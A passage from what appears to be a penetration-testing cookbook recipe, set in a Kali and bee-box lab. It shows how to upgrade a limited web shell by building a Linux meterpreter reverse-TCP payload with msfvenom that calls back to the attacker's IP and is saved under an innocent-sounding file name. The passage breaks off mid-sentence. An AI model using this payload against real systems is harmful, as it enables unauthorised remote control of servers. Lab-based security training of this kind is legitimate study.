Creating and capturing a reverse shell with Metasploit
When we gain command execution on a server, we usually get it through a limited web-shell. The next thing we need to do is to find a way to upgrade this limited shell into a fully interactive shell and eventually escalate it to root/administrator level privileges.
In this recipe, we will learn how to use Metasploit's msfvenom to create an executable program that triggers a connection back to our attacking machine and spawns an advanced shell (meterpreter) so we can further exploit the server.
How to do it...
For this exercise, have both the Kali and bee-box virtual machines running, then follow the next steps:
- First, we use
msfvenomto generate our reverse meterpreter shell, setting it up to connect back to the Kali machine's IP address. Open a Terminal in Kali and issue the following command:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.10 LPORT=4443 -f elf > cute_dolphin.bin
This will create a file named cute_dolphin...





































































